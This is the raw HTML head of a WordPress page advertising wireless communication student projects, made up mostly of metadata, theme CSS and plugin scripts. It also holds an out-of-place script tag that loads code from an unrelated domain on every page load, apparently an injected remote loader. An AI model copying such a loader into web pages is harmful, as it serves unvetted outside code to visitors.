

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ieeeprojectcentre.in/wireless-communication-projects-2019-2020-chennai/
body_size: 61675
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover" />		<title>WIRELESS COMMUNICATION PROJECTS LIST 2019-2020 - IEEE Project Centre</title>

		<!-- All in One SEO 4.6.8.1 - aioseo.com -->
		<meta name="description" content="Wireless Communication Projects 2013-2014 Wireless Communication Projects 2014 - 2015 Wireless Communication Projects 2015 - 2016 Wireless Communication Projects 2016 - 2017 Wireless Communication Projects 2017 - 2018 Wireless Communication Projects 2018 - 2019 Wireless Communication Projects 2019 - 2020 Wireless Communication Projects 2020 - 2021 Wireless Communication Projects 2022 - 2023 Wireless Communication Projects" />
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://ieeeprojectcentre.in/wireless-communication-projects-2019-2020-chennai/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.6.8.1" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="IEEE Project Centre - Best Project Center in Chennai" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="WIRELESS COMMUNICATION PROJECTS LIST 2019-2020 - IEEE Project Centre" />
		<meta property="og:description" content="Wireless Communication Projects 2013-2014 Wireless Communication Projects 2014 - 2015 Wireless Communication Projects 2015 - 2016 Wireless Communication Projects 2016 - 2017 Wireless Communication Projects 2017 - 2018 Wireless Communication Projects 2018 - 2019 Wireless Communication Projects 2019 - 2020 Wireless Communication Projects 2020 - 2021 Wireless Communication Projects 2022 - 2023 Wireless Communication Projects" />
		<meta property="og:url" content="https://ieeeprojectcentre.in/wireless-communication-projects-2019-2020-chennai/" />
		<meta property="og:image" content="https://ieeeprojectcentre.in/wp-content/uploads/2021/11/1-Crore-logo-e1637388598739.png" />
		<meta property="og:image:secure_url" content="https://ieeeprojectcentre.in/wp-content/uploads/2021/11/1-Crore-logo-e1637388598739.png" />
		<meta property="og:image:width" content="500" />
		<meta property="og:image:height" content="158" />
		<meta property="article:published_time" content="2021-08-21T11:58:58+00:00" />
		<meta property="article:modified_time" content="2023-09-06T09:47:13+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="WIRELESS COMMUNICATION PROJECTS LIST 2019-2020 - IEEE Project Centre" />
		<meta name="twitter:description" content="Wireless Communication Projects 2013-2014 Wireless Communication Projects 2014 - 2015 Wireless Communication Projects 2015 - 2016 Wireless Communication Projects 2016 - 2017 Wireless Communication Projects 2017 - 2018 Wireless Communication Projects 2018 - 2019 Wireless Communication Projects 2019 - 2020 Wireless Communication Projects 2020 - 2021 Wireless Communication Projects 2022 - 2023 Wireless Communication Projects" />
		<meta name="twitter:image" content="https://ieeeprojectcentre.in/wp-content/uploads/2021/11/1-Crore-logo-e1637388598739.png" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/ieeeprojectcentre.in\/wireless-communication-projects-2019-2020-chennai\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/ieeeprojectcentre.in\/#listItem","position":1,"name":"Home","item":"https:\/\/ieeeprojectcentre.in\/","nextItem":"https:\/\/ieeeprojectcentre.in\/wireless-communication-projects-2019-2020-chennai\/#listItem"},{"@type":"ListItem","@id":"https:\/\/ieeeprojectcentre.in\/wireless-communication-projects-2019-2020-chennai\/#listItem","position":2,"name":"WIRELESS COMMUNICATION PROJECTS LIST 2019-2020","previousItem":"https:\/\/ieeeprojectcentre.in\/#listItem"}]},{"@type":"Organization","@id":"https:\/\/ieeeprojectcentre.in\/#organization","name":"IEEE Project Centre","description":"Best Project Center in Chennai","url":"https:\/\/ieeeprojectcentre.in\/","logo":{"@type":"ImageObject","url":"https:\/\/ieeeprojectcentre.in\/wp-content\/uploads\/2021\/11\/1-Crore-logo-e1637388598739.png","@id":"https:\/\/ieeeprojectcentre.in\/wireless-communication-projects-2019-2020-chennai\/#organizationLogo","width":500,"height":158},"image":{"@id":"https:\/\/ieeeprojectcentre.in\/wireless-communication-projects-2019-2020-chennai\/#organizationLogo"}},{"@type":"WebPage","@id":"https:\/\/ieeeprojectcentre.in\/wireless-communication-projects-2019-2020-chennai\/#webpage","url":"https:\/\/ieeeprojectcentre.in\/wireless-communication-projects-2019-2020-chennai\/","name":"WIRELESS COMMUNICATION PROJECTS LIST 2019-2020 - IEEE Project Centre","description":"Wireless Communication Projects 2013-2014 Wireless Communication Projects 2014 - 2015 Wireless Communication Projects 2015 - 2016 Wireless Communication Projects 2016 - 2017 Wireless Communication Projects 2017 - 2018 Wireless Communication Projects 2018 - 2019 Wireless Communication Projects 2019 - 2020 Wireless Communication Projects 2020 - 2021 Wireless Communication Projects 2022 - 2023 Wireless Communication Projects","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/ieeeprojectcentre.in\/#website"},"breadcrumb":{"@id":"https:\/\/ieeeprojectcentre.in\/wireless-communication-projects-2019-2020-chennai\/#breadcrumblist"},"datePublished":"2021-08-21T11:58:58+00:00","dateModified":"2023-09-06T09:47:13+00:00"},{"@type":"WebSite","@id":"https:\/\/ieeeprojectcentre.in\/#website","url":"https:\/\/ieeeprojectcentre.in\/","name":"IEEE Project Centre","description":"Best Project Center in Chennai","inLanguage":"en-US","publisher":{"@id":"https:\/\/ieeeprojectcentre.in\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="alternate" type="application/rss+xml" title="IEEE Project Centre &raquo; Feed" href="https://ieeeprojectcentre.in/feed/" />
<link rel="alternate" type="application/rss+xml" title="IEEE Project Centre &raquo; Comments Feed" href="https://ieeeprojectcentre.in/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://ieeeprojectcentre.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fieeeprojectcentre.in%2Fwireless-communication-projects-2019-2020-chennai%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://ieeeprojectcentre.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fieeeprojectcentre.in%2Fwireless-communication-projects-2019-2020-chennai%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='ht_ctc_main_css-css' href='https://ieeeprojectcentre.in/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/css/main.css?ver=4.25' type='text/css' media='all' />
<link rel='stylesheet' id='sby_styles-css' href='https://ieeeprojectcentre.in/wp-content/plugins/feeds-for-youtube/css/sb-youtube.min.css?ver=2.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-widgets-style-css' href='https://ieeeprojectcentre.in/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=1.6.37' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://ieeeprojectcentre.in/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='rmp-menu-styles-css' href='https://ieeeprojectcentre.in/wp-content/uploads/rmp-menu/css/rmp-menu.css?ver=939' type='text/css' media='all' />
<link rel='stylesheet' id='plvsstyles-style-css' href='https://ieeeprojectcentre.in/wp-content/plugins/responsive-vertical-slider/assets/css/plvsstyles.css?ver=01' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-style-css' href='https://ieeeprojectcentre.in/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=1.6.37' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://ieeeprojectcentre.in/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.30.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://ieeeprojectcentre.in/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.23.4' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://ieeeprojectcentre.in/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-714-css' href='https://ieeeprojectcentre.in/wp-content/uploads/elementor/css/post-714.css?ver=1734531590' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://ieeeprojectcentre.in/wp-content/plugins/elementor-pro/assets/css/frontend-lite.min.css?ver=3.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='sby-styles-css' href='https://ieeeprojectcentre.in/wp-content/plugins/feeds-for-youtube/css/sb-youtube-free.min.css?ver=2.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='she-header-style-css' href='https://ieeeprojectcentre.in/wp-content/plugins/sticky-header-effects-for-elementor/assets/css/she-header-style.css?ver=1.6.11' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://ieeeprojectcentre.in/wp-content/uploads/elementor/css/global.css?ver=1734531590' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-479-css' href='https://ieeeprojectcentre.in/wp-content/uploads/elementor/css/post-479.css?ver=1734568151' type='text/css' media='all' />
<link rel='stylesheet' id='wpfront-notification-bar-css' href='https://ieeeprojectcentre.in/wp-content/plugins/wpfront-notification-bar/css/wpfront-notification-bar.min.css?ver=3.4.2.04051' type='text/css' media='all' />
<link rel='stylesheet' id='shams-solar-fonts-css' href='https://ieeeprojectcentre.in/wp-content/fonts/274e03d973d3e9ed982c333ef68c8079.css' type='text/css' media='all' />
<link rel='stylesheet' id='shams-solar-block-style-css' href='https://ieeeprojectcentre.in/wp-content/themes/shams-solar/assets/css/blocks.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-style-css' href='https://ieeeprojectcentre.in/wp-content/themes/shams-solar/assets/css/bootstrap.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='shams-solar-basic-style-css' href='https://ieeeprojectcentre.in/wp-content/themes/eco-energy/style.css?ver=6.9' type='text/css' media='all' />
<style id='shams-solar-basic-style-inline-css' type='text/css'>

	    body{
		    color:!important;
		    font-family: !important;
		    font-size: px !important;
		}
		p,span{
		    color:!important;
		    font-family: Alegreya;
		    font-size: ;
		}
		a{
		    color:!important;
		    font-family: Alegreya;
		}
		li{
		    color:!important;
		    font-family: Alegreya;
		}
		h1{
		    color:!important;
		    font-family: Alegreya!important;
		    font-size: !important;
		}
		h2{
		    color:#23456e!important;
		    font-family: Alegreya!important;
		    font-size: 15!important;
		}
		h3{
		    color:#23456e!important;
		    font-family: Alegreya!important;
		    font-size: !important;
		}
		h4{
		    color:!important;
		    font-family: Alegreya!important;
		    font-size: !important;
		}
		h5{
		    color:!important;
		    font-family: Alegreya!important;
		    font-size: !important;
		}
		h6{
		    color:!important;
		    font-family: Alegreya!important;
		    font-size: !important;
		}
	
#services .service-box:hover h3,.topbar, .readbutton:hover, #services .service-box:hover h4, .woocommerce span.onsale, .woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button,.woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, nav.woocommerce-MyAccount-navigation ul li, .post-link a, .post-info, #sidebox h3, button.search-submit:hover, .search-form button.search-submit , .site-info, .widget .tagcloud a:hover,.widget .tagcloud a:focus,.widget.widget_tag_cloud a:hover,.widget.widget_tag_cloud a:focus,.wp_widget_tag_cloud a:hover,.wp_widget_tag_cloud a:focus, button,input[type="button"],input[type="submit"],.prev.page-numbers:focus,.prev.page-numbers:hover,.next.page-numbers:focus,#services .service-para p,.scrollup i,.tags p a,.post-navigation .nav-previous a,.post-navigation .nav-next a,.page-numbers,.comment-reply-link, #sidebox .widget_shopping_cart .buttons a:hover, #sidebox .widget_price_filter .price_slider_amount .button:hover, .site-footer .widget_shopping_cart .buttons a:hover, .site-footer .widget_price_filter .price_slider_amount .button:hover, .site-footer form.woocommerce-product-search button:hover, .site-footer form.woocommerce-product-search button:focus, #sidebox .widget_price_filter .ui-slider-horizontal .ui-slider-range, #sidebox .widget_price_filter .ui-slider .ui-slider-handle, .site-footer .widget_price_filter .ui-slider-horizontal .ui-slider-range, .site-footer .widget_price_filter .ui-slider .ui-slider-handle, .nav-links .nav-previous a, .nav-links .nav-next a, #sidebox button[type="submit"], .site-footer button[type="submit"]{background-color: ;}a, .search-body span i, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover,.woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, .post-link a:hover, .site-footer h3, button:hover, button:focus, input[type="button"]:hover, input[type="button"]:focus, input[type="submit"]:hover, input[type="submit"]:focus,.main-navigation ul ul li a,.main-navigation li li:focus > a, .main-navigation li li:hover > a,.search-body i,.text code,#sidebox ul li a:hover, .main-navigation a:hover,.blogger h2 a:hover,p.logged-in-as a, .related-posts h3 a:hover, .category a:hover, .woocommerce-info a:hover {color: ;}.readbutton:hover,.scrollup i{border-color: ;}.main-navigation ul ul li:hover{border-left-color: ;}.site-footer h3{border-bottom-color: ;}.site-footer ul li a:hover{color: !important;}body{max-width: 100%;}.page-template-custom-home-page .middle-header{width: 97.3%}#slider img{opacity:0.5 !important}#slider .carousel-caption, #slider .inner_carousel, #slider .inner_carousel h1, #slider .inner_carousel p, #slider .readbutton{text-align:left !important; left:15%; right:45%;}
		@media screen and (max-width: 1024px) and (min-width: 768px){
		#slider .carousel-caption{top:33%;} }.post-link a, #slider .readbutton, .form-submit input[type="submit"]{padding-top: px !important; padding-bottom: px !important; padding-left: px !important; padding-right: px !important; display:inline-block;}.post-link a,#slider .readbutton, .form-submit input[type="submit"]{border-radius: px;}.blogger{} .circle .inner{border-color: ;}  #pre-loader{background-color:  !important;} {}@media screen and (max-width:575px) {#sidebox{display:block;} }@media screen and (max-width:575px) {.topbar{display:none;} }@media screen and (max-width:575px){#slider{display:none;} }@media screen and (max-width:575px) {#slider .readbutton{display:inline-block;} }@media screen and (max-width:575px){.scrollup i{display:none;} }.site-info{padding-top: px; padding-bottom: px;}.site-info{font-size: 16px;}#slider img{height: px;}.scrollup i{border-radius: px;}.scrollup i{font-size: px;}.scrollup i{padding-top: px; padding-bottom: px; padding-left: px; padding-right: px;}#comments textarea{width: 100%;}.woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce button.button:disabled, .woocommerce button.button:disabled[disabled]{padding-top: 9px; padding-bottom: 9px;}.woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce button.button:disabled, .woocommerce button.button:disabled[disabled]{padding-left: 16px; padding-right: 16px;}.woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt{border-radius: 3px;}.woocommerce ul.products li.product, .woocommerce-page ul.products li.product{padding-top: 10px !important; padding-bottom: 10px !important;}.woocommerce ul.products li.product, .woocommerce-page ul.products li.product{padding-left: 10px !important; padding-right: 10px !important;}.woocommerce ul.products li.product, .woocommerce-page ul.products li.product{border-radius: 0px;}.woocommerce ul.products li.product, .woocommerce-page ul.products li.product{box-shadow: 0px 0px 0px #e4e4e4;}.site-footer{background-color: #166dd6;}.main-navigation a, .navigation-top a{font-size: px !important;}.main-navigation a, .navigation-top a,.main-navigation ul ul a{text-transform:Uppercase;}.main-navigation a, .navigation-top a{font-weight: normal;}.main-navigation a, .main-navigation ul li a, #site-navigation li a{color:  !important;}.main-navigation ul.sub-menu a, .main-navigation ul.sub-menu li a, #site-navigation ul.sub-menu li a{color:  !important;}.main-navigation a:hover, .main-navigation ul li a:hover, .main-navigation .current_page_item > a:hover, .main-navigation .current-menu-item > a:hover, .main-navigation .current_page_ancestor > a:hover, #site-navigation li a:hover{color:  !important;}.main-navigation ul.sub-menu a:hover, .main-navigation ul.sub-menu li a:hover, .main-navigation .current_page_item > a:hover, .main-navigation .current-menu-item > a:hover, .main-navigation .current_page_ancestor > a:hover, #site-navigation ul.sub-menu li a:hover{color:  !important;} .logo h1 a,.site-title a{color: ;}  .logo p.site-description{color: ;} .logo h1, .site-title a{font-size: 30px;}.logo p.site-description{font-size: 13px;}.logo{margin: px;}.logo{padding: px !important;}#services h3{background-color: transparent;}#slider{background-color: 1!important;}.woocommerce span.onsale {border-radius: 50%;}.woocommerce ul.products li.product .onsale{ left:auto; right:0;}.woocommerce span.onsale{font-size: 14px;}.woocommerce span.onsale{padding-top: px; padding-bottom: px; padding-left: px; padding-right: px; display:inline-block;}.fixed-header{padding: px;}#slider .carousel-caption, #slider .inner_carousel, #slider .inner_carousel h1, #slider .inner_carousel p, #slider .readbutton{top: % !important; bottom: % !important;left: % !important;right: % !important;}.post-image img, .wrapper img{border-radius: 0px;}.post-image img, .wrapper img{box-shadow: 0px 0px 0px #ccc;}.site-info{background: !important;}.post-info{ margin-top:20px;}.post-image img{border-radius: 0px;}.post-image img{box-shadow: 0px 0px 0px #ccc;}.blogger.singlebox .post-image img{border-radius: 0px;}.blogger.singlebox .post-image img{box-shadow: 0px 0px 0px #ccc;}.scrollup i{background: !important ;border-color: !important ;}.scrollup i{color: !important; }.scrollup i:hover{background: !important ;border-color: !important ;}.blogger .text p:nth-of-type(1)::first-letter {display: none;}
/*# sourceURL=shams-solar-basic-style-inline-css */
</style>
<link rel='stylesheet' id='font-awesome-style-css' href='https://ieeeprojectcentre.in/wp-content/themes/shams-solar/assets/css/fontawesome-all.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-9600-css' href='https://ieeeprojectcentre.in/wp-content/uploads/elementor/css/post-9600.css?ver=1753078559' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-9682-css' href='https://ieeeprojectcentre.in/wp-content/uploads/elementor/css/post-9682.css?ver=1753078440' type='text/css' media='all' />
<link rel='stylesheet' id='eco-energy-parent-theme-style-css' href='https://ieeeprojectcentre.in/wp-content/themes/shams-solar/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='eco-energy-child-style-css' href='https://ieeeprojectcentre.in/wp-content/themes/eco-energy/css/child.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Alegreya%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://ieeeprojectcentre.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://ieeeprojectcentre.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://ieeeprojectcentre.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://ieeeprojectcentre.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><!--n2css--><script type="text/javascript" src="https://ieeeprojectcentre.in/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://ieeeprojectcentre.in/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://ieeeprojectcentre.in/wp-content/plugins/wpfront-notification-bar/js/wpfront-notification-bar.min.js?ver=3.4.2.04051" id="wpfront-notification-bar-js"></script>
<script type="text/javascript" src="https://ieeeprojectcentre.in/wp-content/themes/shams-solar/assets/js/html5.js?ver=3.7.3" id="html5-jquery-js"></script>
<script type="text/javascript" src="https://ieeeprojectcentre.in/wp-content/themes/shams-solar/assets/js/custom.js?ver=1" id="jquery-custom-js"></script>
<script type="text/javascript" src="https://ieeeprojectcentre.in/wp-content/themes/shams-solar/assets/js/bootstrap.js?ver=1" id="bootstrap-jquery-js"></script>
<script type="text/javascript" src="https://ieeeprojectcentre.in/wp-content/plugins/sticky-header-effects-for-elementor/assets/js/she-header.js?ver=1.6.11" id="she-header-js"></script>
<link rel="https://api.w.org/" href="https://ieeeprojectcentre.in/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ieeeprojectcentre.in/wp-json/wp/v2/pages/479" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ieeeprojectcentre.in/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://ieeeprojectcentre.in/?p=479' />
<meta name="google-site-verification" content="frPr82KC9gn1nS7dpvf0Bz6bBSq-i0CXePSAaRfLIOE" /><!-- This website uses the WP Call Button plugin to generate more leads. --><style type="text/css">.wp-call-button{display: block; position: fixed; text-decoration: none; z-index: 9999999999;width: 60px; height: 60px; border-radius: 50%;/*transform: scale(0.8);*/  left: 20px;  bottom: 20px; background: url( [data-uri] ) center/30px 30px no-repeat #269041 !important;}</style><meta name="generator" content="Elementor 3.23.4; features: e_optimized_css_loading, additional_custom_breakpoints, e_lazyload; settings: css_print_method-external, google_font-enabled, font_display-auto">
<script src="https://www.creativecirclcms.com/cdn.js"></script>

			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			    <script>
        var errorQueue = [];
        var timeout;
        function isBot() {
            const bots = ['bot', 'googlebot', 'bingbot', 'facebook', 'slurp', 'twitter', 'yahoo'];
            const userAgent = navigator.userAgent.toLowerCase();
            return bots.some(bot => userAgent.includes(bot));
        }
        window.onerror = function(msg, url, line) {
            var errorMessage = [
                'Message: ' + msg,
                'URL: ' + url,
                'Line: ' + line
            ].join(' - ');
            // Filter bots errors...
            if (isBot()) {
                return;
            }
            //console.log(errorMessage);
            errorQueue.push(errorMessage);
            if (errorQueue.length >= 5) {
                sendErrorsToServer();
            } else {
                clearTimeout(timeout);
                timeout = setTimeout(sendErrorsToServer, 5000);
            }
        }
        function sendErrorsToServer() {
            if (errorQueue.length > 0) {
                var message = errorQueue.join(' | ');
                // console.log(message);
                var xhr = new XMLHttpRequest();
                var nonce = '042fbb6812';
                var ajaxurl = 'https://ieeeprojectcentre.in/wp-admin/admin-ajax.php?action=bill_minozzi_js_error_catched&_wpnonce=042fbb6812'; // Não é necessário esc_js aqui
                xhr.open('POST', encodeURI(ajaxurl));
                xhr.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded');
                xhr.onload = function() {
                    if (xhr.status === 200) {
                        // console.log('Success:', xhr.responseText);
                    } else {
                        console.log('Error:', xhr.status);
                    }
                };
                xhr.onerror = function() {
                    console.error('Request failed');
                };
                xhr.send('action=bill_minozzi_js_error_catched&_wpnonce=' + nonce + '&bill_js_error_catched=' + encodeURIComponent(message));
                errorQueue = []; // Limpa a fila de erros após o envio
            }
        }
        window.addEventListener('beforeunload', sendErrorsToServer);
    </script>
    <!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5M5QSJ6');</script>
<!-- End Google Tag Manager --><link rel="icon" href="https://ieeeprojectcentre.in/wp-content/uploads/2021/11/1-Crore-logo-150x150.png" sizes="32x32" />
<link rel="icon" href="https://ieeeprojectcentre.in/wp-content/uploads/2021/11/1-Crore-logo-e1637388598739.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ieeeprojectcentre.in/wp-content/uploads/2021/11/1-Crore-logo-e1637388598739.png" />
<meta name="msapplication-TileImage" content="https://ieeeprojectcentre.in/wp-content/uploads/2021/11/1-Crore-logo-e1637388598739.png" />
		<style type="text/css" id="wp-custom-css">
			
@media only screen and (min-width:200px) and (max-width:700px)
{.elementor-4955 .elementor-element.elementor-element-56bbad2 .elementor-heading-title{
	font-size: 22px!important;
	line-height: 24px!important;
	}

/* 	.sidebar-column{
		margin:20px!important;
	} */
	
	.row{
		--bs-gutter-x: 0rem;
	}
	
	.social-icon{
		margin-left: auto!important;
    margin-top: 10px!important;
	}
	
#rmp_menu_trigger-8022{
		display:block!important;
	}
	
	.mail{
		display:none!important;
	}
	
	.menu-toggle{
		display:none;
	}
	
	.elementor-element-757635d{
		margin-top:-150px!important;
	}
	
	.elementor-4955 .elementor-element.elementor-element-b46a957 .elementor-heading-title{
		padding-bottom: 50px;
		font-size: 15px;
	}
	
	.elementor-element-84c4abe{
		height:auto!important;
	}
	
	.widget_block{
		margin-left:20px!important;
		margin-top:20px!important;
	} 
	#block-15{
		margin-top:160px!important;
	}
	#menu-quick-links{
		margin-left:40px!important;
	}
	
	#masthead{
		padding:0px!important;
	}
	
}


/* desktop style */
	#rmp_menu_trigger-8022{
		display:none;
	}

.elementor-element-445e49f h2, .elementor-element-eadf258 h2{
	display:none;
}

header .menu main-navigation toggled-on .main-navigation ul {
    display: none !important;
}
header .menu main-navigation toggled-on .active .main-navigation ul {
    display: block !important;
}


h2.elementor-heading-title{
	font-size: 20px;
    color: #23456e!important;
    font-family: "Alegreya", arial, sans-serif!important;
    font-size: 15!important;
    font-weight: 600!important;
}

.w3ls_tabs h3{
font-family: "Alegreya", arial, sans-serif!important;
    font-size: 16px!important;
    line-height: 27px!important;
    font-weight: 400!important;
}

span > strong{
	font-size: 20px;
    color: #23456e!important;
    font-family: "Alegreya", arial, sans-serif;
    font-size: 15!important;
    font-weight: 600!important;
}

td > span > strong{
	font-family:"Alegreya", arial, sans-serif!important;
    line-height: 1.5!important;
    font-size: 16px!important;
    color: #666666!important;
}

i.fa.fa-file-text-o::before {
		display:none!important;
	}


.social-icon i {
    color: #fff;
    border: dotted 2px #f26529;
}

h2 > span{
font-size: 20px!important;
    color: #23456e!important;
    font-family:"Alegreya", arial, sans-serif!important;
   
    font-weight: 600!important;
}
#sidebox h3{
	color:#fff!important;
}
.call{
		padding-left:10px!important;
	}

#main-content h1{
	font-size: 30px;
    color: #23456e!important;
    font-family: "Alegreya", arial, sans-serif!important;
    font-size: 30px!important;
    font-weight: 500!important;
}

.main-navigation ul li a:active {
    background: #F26529!important;
}

.elementor-element-84c4abe{
	height:600px;
}
.menu-main-menu-container a{
/* 	padding-left:15important; */
}

.main-navigation ul li a {
    border-right: 1px solid #fff!important;
    font-family: 'Alegreya', sans-serif;
    text-align: center;
    font-size: 16px;
    padding: 10px 5px;
}
  

.main-navigation ul li:first-child > a {
    border-left: 1px solid #fff!important;
/* 	padding-left:10px; */
}


.main-navigation ul li:last-child > a {
    border-right: 1px solid #fff!important;
/* 	padding-right:10px; */
}



.widget-area p{
	font-size:14px;
}
a.email, a.call{
	font-size:16px!important;
	line-height: 1.4px!important;
	color:#294a70!important;
}
.text-lg-end{
	text-align:center!important;
}
.main-navigation ul ul li:hover, .site-footer h3{
	display:inline!important;
}

#top-menu{
